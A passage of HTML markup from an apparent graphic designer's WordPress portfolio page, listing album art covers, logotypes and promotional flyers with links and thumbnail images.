				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/always-alive-100/' rel='bookmark' title='Permanent Link: Always Alive 100'>Always Alive 100</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/always-alive-100/'><img src='//followthecaption.com/wp-content/uploads/2016/01/aa100_thumbnail.png' title='aa100_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1242' class='post-entry post-entry-1242 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/yin-yang/' rel='bookmark' title='Permanent Link: YIN :: YANG'>YIN :: YANG</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/yin-yang/'><img src='//followthecaption.com/wp-content/uploads/2015/07/yinyang_thumbnail.png' title='yinyang_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1238' class='post-entry post-entry-1238 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/people-ill-never-forget/' rel='bookmark' title='Permanent Link: People I&#8217;ll never forget'>People I&#8217;ll never forget</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/people-ill-never-forget/'><img src='//followthecaption.com/wp-content/uploads/2015/07/LTN_Album.png' title='LTN Album artcover graphic design' alt='LTN Album artcover graphic design *caption' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1234' class='post-entry post-entry-1234 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth first portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/divine-properties/' rel='bookmark' title='Permanent Link: Divine Properties'>Divine Properties</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/divine-properties/'><img src='//followthecaption.com/wp-content/uploads/2015/06/divine_thumbnail.png' title='divine_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1227' class='post-entry post-entry-1227 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/concealed/' rel='bookmark' title='Permanent Link: Concealed'>Concealed</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/concealed/'><img src='//followthecaption.com/wp-content/uploads/2015/03/JaniR_thumbnail-465x346.jpg' title='JaniR_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1218' class='post-entry post-entry-1218 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/sunset-melodies/' rel='bookmark' title='Permanent Link: Sunset Melodies'>Sunset Melodies</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/sunset-melodies/'><img src='//followthecaption.com/wp-content/uploads/2015/02/sunset_melodies_artwork_thumbnail-465x346.png' title='sunset_melodies_artwork_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1207' class='post-entry post-entry-1207 flex_column all_sort no_margin logotypes_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/astrotek/' rel='bookmark' title='Permanent Link: Astrotek'>Astrotek</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/astrotek/'><img src='//followthecaption.com/wp-content/uploads/2015/02/astrotek_thumbnail.png' title='Astrotek Logotype *caption' alt='Astrotek Logotype *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1031' class='post-entry post-entry-1031 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth first portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/fragile/' rel='bookmark' title='Permanent Link: Fragile'>Fragile</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/fragile/'><img src='//followthecaption.com/wp-content/uploads/2014/12/fragile_thumbnail.jpg' title='fragile_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1016' class='post-entry post-entry-1016 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/a-sense-of-wonder/' rel='bookmark' title='Permanent Link: A Sense Of Wonder'>A Sense Of Wonder</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/a-sense-of-wonder/'><img src='//followthecaption.com/wp-content/uploads/2014/09/Dan_Sieg_album.png' title='Dan_Sieg_album' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1008' class='post-entry post-entry-1008 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/ashes-from-the-sky/' rel='bookmark' title='Permanent Link: Ashes From The Sky'>Ashes From The Sky</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/ashes-from-the-sky/'><img src='//followthecaption.com/wp-content/uploads/2014/08/ashes_thumbnail.jpg' title='ashes_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1005' class='post-entry post-entry-1005 flex_column all_sort no_margin promotions_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/wcpr/' rel='bookmark' title='Permanent Link: WCPR'>WCPR</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/wcpr/'><img src='//followthecaption.com/wp-content/uploads/2014/08/WCPR_thumbnail.jpg' title='WCPR Flyer *caption' alt='WCPR Flyer *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='1002' class='post-entry post-entry-1002 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth first portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/impressionism/' rel='bookmark' title='Permanent Link: Impressionism'>Impressionism</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/impressionism/'><img src='//followthecaption.com/wp-content/uploads/2014/08/impressionism_thumbnail.jpg' title='impressionism_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='978' class='post-entry post-entry-978 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/dreamcatcher/' rel='bookmark' title='Permanent Link: Dreamcatcher'>Dreamcatcher</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/dreamcatcher/'><img src='//followthecaption.com/wp-content/uploads/2014/07/dreamcatcher_thumbnail.png' title='Dreamcatcher album *caption' alt='Dreamcatcher album *caption silk sofa graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='945' class='post-entry post-entry-945 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/phw-elements-artcovers/' rel='bookmark' title='Permanent Link: PHW elements'>PHW elements</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/phw-elements-artcovers/'><img src='//followthecaption.com/wp-content/uploads/2014/06/phwe_thumbnail.png' title='PHW Elements  releases *caption' alt='PHW Elements releases *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='942' class='post-entry post-entry-942 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/flame/' rel='bookmark' title='Permanent Link: Flame'>Flame</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/flame/'><img src='//followthecaption.com/wp-content/uploads/2014/06/cara_leigh_thumbnail.png' title='Cara Leigh Flame album *caption' alt='Cara Leigh Flame album *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='940' class='post-entry post-entry-940 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth first portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/the-music-the-universe-album/' rel='bookmark' title='Permanent Link: The Music &#038; The Universe'>The Music &#038; The Universe</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/the-music-the-universe-album/'><img src='//followthecaption.com/wp-content/uploads/2014/06/musicuniverse_thumbnail.png' title='TheMusic and The Universe artcover *caption' alt='TheMusic and The Universe artcover *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='928' class='post-entry post-entry-928 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/bgk-wonderland-album/' rel='bookmark' title='Permanent Link: Wonderland'>Wonderland</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/bgk-wonderland-album/'><img src='//followthecaption.com/wp-content/uploads/2014/03/wonderland_thumbnail.png' title='Wonderland album *caption' alt='Wonderland album *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='901' class='post-entry post-entry-901 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/eric-rigo-identity/' rel='bookmark' title='Permanent Link: Eric Rigo'>Eric Rigo</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/eric-rigo-identity/'><img src='//followthecaption.com/wp-content/uploads/2014/01/eric_rigo_thumbnail.png' title='Eric Rigo Logotype *caption' alt='Eric Rigo Logotype *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='889' class='post-entry post-entry-889 flex_column all_sort no_margin logotypes_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/bgk-logotype/' rel='bookmark' title='Permanent Link: Blood Groove &#038; Kikis'>Blood Groove &#038; Kikis</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/bgk-logotype/'><img src='//followthecaption.com/wp-content/uploads/2014/01/bgk_thumbnail.png' title='bg&k_thumbnail' alt='' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='884' class='post-entry post-entry-884 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth first portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/seagrave/' rel='bookmark' title='Permanent Link: Seagrave'>Seagrave</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/seagrave/'><img src='//followthecaption.com/wp-content/uploads/2014/01/seagrave_thumbnail.png' title='Seagrave Logotype *caption' alt='Seagrave Logotype *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='874' class='post-entry post-entry-874 flex_column all_sort no_margin logotypes_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/evido-logotype/' rel='bookmark' title='Permanent Link: Evido'>Evido</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/evido-logotype/'><img src='//followthecaption.com/wp-content/uploads/2013/11/evido_logotype_thumbnail.png' title='Evido Logotype *caption' alt='Evido Logotype *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='859' class='post-entry post-entry-859 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/arrival-01-dest-uk/' rel='bookmark' title='Permanent Link: Arrival Destinations Series'>Arrival Destinations Series</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/arrival-01-dest-uk/'><img src='//followthecaption.com/wp-content/uploads/2013/11/arr01duk_thumbnail.png' title='Arrival Destination UK *caption graphic design' alt='Arrival Destination UK *caption' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='798' class='post-entry post-entry-798 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/silk-sofa-chillout-essence/' rel='bookmark' title='Permanent Link: Silk Sofa Chillout Essence'>Silk Sofa Chillout Essence</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/silk-sofa-chillout-essence/'><img src='//followthecaption.com/wp-content/uploads/2013/09/chillout-essence_logotype_thumbnail.png' title='Silk Sofa Chillout Essence *caption' alt='Silk Sofa Chillout Essence *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='789' class='post-entry post-entry-789 flex_column all_sort no_margin logotypes_sort  ajax_portfolio one_fourth first portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/dan-sieg-logotype/' rel='bookmark' title='Permanent Link: Dan Sieg'>Dan Sieg</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/dan-sieg-logotype/'><img src='//followthecaption.com/wp-content/uploads/2013/09/Dan_Sieg_logotype_thumbnail.png' title='Dan Sieg logotype *caption' alt='Dan Sieg logotype *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='795' class='post-entry post-entry-795 flex_column all_sort no_margin logotypes_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/nico-schinco-logotype/' rel='bookmark' title='Permanent Link: Nico Schinco'>Nico Schinco</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/nico-schinco-logotype/'><img src='//followthecaption.com/wp-content/uploads/2013/09/nico_schinco_thumbnail.png' title='Nico Schinco logotype *caption' alt='Nico Schinco logotype *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='759' class='post-entry post-entry-759 flex_column all_sort no_margin logotypes_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/matt-fax-logotype/' rel='bookmark' title='Permanent Link: Matt Fax'>Matt Fax</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/matt-fax-logotype/'><img src='//followthecaption.com/wp-content/uploads/2013/08/marsbeing_thumbnail.png' title='Matt Fax logotype *caption' alt='Matt Fax logotype *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='755' class='post-entry post-entry-755 flex_column all_sort no_margin logotypes_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/marrsbeing-logotype/' rel='bookmark' title='Permanent Link: Marsbeing'>Marsbeing</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/marrsbeing-logotype/'><img src='//followthecaption.com/wp-content/uploads/2013/08/marsbeing_thumbnail1.png' title='Marsbeing logotype *caption' alt='Marsbeing logotype *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='985' class='post-entry post-entry-985 flex_column all_sort no_margin promotions_sort  ajax_portfolio one_fourth first portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/srs250/' rel='bookmark' title='Permanent Link: SRS #250'>SRS #250</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/srs250/'><img src='//followthecaption.com/wp-content/uploads/2013/07/srs250_thumb.png' title='SRS250 Flyer *caption' alt='SRS250 Flyer *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='720' class='post-entry post-entry-720 flex_column all_sort no_margin promotions_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/arrival-promotion/' rel='bookmark' title='Permanent Link: Arrival Promotion'>Arrival Promotion</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/arrival-promotion/'><img src='//followthecaption.com/wp-content/uploads/2013/07/arrival_promo_thumbnail.png' title='Arrival promo artcover *caption' alt='Arrival promo artcover *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='700' class='post-entry post-entry-700 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/puremusic-album-artcover/' rel='bookmark' title='Permanent Link: Purity'>Purity</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/puremusic-album-artcover/'><img src='//followthecaption.com/wp-content/uploads/2013/05/puremusic_thumbnail.png' title='Purity Album *caption' alt='Purity Album *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='696' class='post-entry post-entry-696 flex_column all_sort no_margin logotypes_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/saturn-logotype/' rel='bookmark' title='Permanent Link: Saturn'>Saturn</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='4' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/saturn-logotype/'><img src='//followthecaption.com/wp-content/uploads/2013/05/saturn_thumbnail.png' title='Saturn Logotype *caption' alt='Saturn Logotype *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='693' class='post-entry post-entry-693 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth first portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/justin-oh-album-alternative-artcover/' rel='bookmark' title='Permanent Link: The Time Traveller'>The Time Traveller</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/justin-oh-album-alternative-artcover/'><img src='//followthecaption.com/wp-content/uploads/2013/05/justin_oh_thumbnail.png' title='Justin Oh album Alternative *caption' alt='Justin Oh album Alternative *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='690' class='post-entry post-entry-690 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/marsbeing-album-artcover/' rel='bookmark' title='Permanent Link: Don&#8217;t Stop Dreaming'>Don&#8217;t Stop Dreaming</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/marsbeing-album-artcover/'><img src='//followthecaption.com/wp-content/uploads/2013/05/marsbeing_thumbnail.png' title='Marsbeing album *caption' alt='Marsbeing album *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='992' class='post-entry post-entry-992 flex_column all_sort no_margin promotions_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
				<h1 class='post-title portfolio-title'><span class='primary-background title-span'></span><a href='//followthecaption.com/portfolio-item/the-blizzard/' rel='bookmark' title='Permanent Link: The Blizzard'>The Blizzard</a></h1><div class='slideshow_container '>	<ul class='preloading slideshow fade_slider' data-autorotation='false' data-autorotation-timer='5' >		<li  class='featured featured_container1 caption_left caption_left_framed caption_framed' ><a href='//followthecaption.com/portfolio-item/the-blizzard/'><img src='//followthecaption.com/wp-content/uploads/2013/03/the_blizzard_thumb.png' title='The Blizzard promo artcover *caption' alt='The Blizzard promo artcover *caption graphic design' data-imgh='346' data-imgw='465' /></a></li>	</ul></div>		
			</div>		        
		<!-- end post-entry-->
		</div>
	
	
		
		<div data-ajax-id='658' class='post-entry post-entry-658 flex_column all_sort no_margin artcovers_sort  ajax_portfolio one_fourth  portfolio-entry-description'>
			
			<div class='inner-entry'>										
